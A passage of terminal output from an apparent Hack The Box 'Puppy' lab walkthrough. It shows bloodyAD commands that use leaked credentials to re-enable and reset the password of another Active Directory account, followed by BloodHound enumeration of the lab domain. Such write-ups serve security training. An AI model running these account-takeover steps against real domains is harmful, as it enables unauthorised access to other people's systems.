 ┌──(kali㉿kali)-[~/HTB/puppy/bloodhound-output/adam.silver_bloodhound_1]
└─$ bloodyAD --host 10.10.11.70 -d puppy.htb -u ant.edwards -p 'Antman2025!' remove uac adam.silver -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
┌──(kali㉿kali)-[~/HTB/puppy/bloodhound-output/adam.silver_bloodhound_1]
└─$ bloodyAD --host 10.10.11.70 -d puppy.htb -u ant.edwards -p 'Antman2025!' set password adam.silver 'newPassword2025!'
[+] Password changed successfully!
Export Search Current Results
┌──(kali㉿kali)-[~/HTB/puppy/bloodhound-output/adam.silver_bloodhound_1]
└─$ bloodhound-python -u adam.silver -p 'NewPassword2025!'  -d puppy.htb -ns 10.10.11.70 -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.puppy.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 05S